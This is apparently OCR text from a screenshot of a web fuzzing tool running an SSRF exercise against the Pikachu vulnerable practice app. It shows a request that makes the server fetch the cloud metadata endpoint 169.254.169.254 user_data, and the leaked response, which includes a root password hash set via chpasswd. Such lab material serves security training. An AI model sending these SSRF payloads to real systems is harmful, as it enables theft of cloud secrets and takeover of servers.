 首页 History Web Fuzzer MITM 交互式劫持 Payload 弱口令检测
WF-[20] WF-[23] WF-[24] WF-[25] WF-[26] WF-[27] WF-[28] WF-[29] WF-[30]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /vul/ssrf/ssrf_curl.php?url=http://169.254.169.254/openstack/latest/user_data HTTP/
1.1
2 Host: 190.92.239.58:49152
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Upgrade-Insecure-Requests: 1
7 sec-ch-ua-mobile: ?0
8 Accept-Encoding: gzip, deflate
9
10
Responses 33493bytes / 178ms 美化 渲染 请输入定位响应 详情
URL重定向
概述
不安全的URL跳转
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
#!/bin/bash echo
'root:$6$3HE9Wg5C$nRyAMvSrI87IGfbeh0J/gPkPrVHlpiXSqjqZnkB728eN4kdB6V4
| chpasswd -e;1
概述
累了吧,来读一首诗吧 点一下提示~
Pikachu PIKA~ PIKA~© runner.han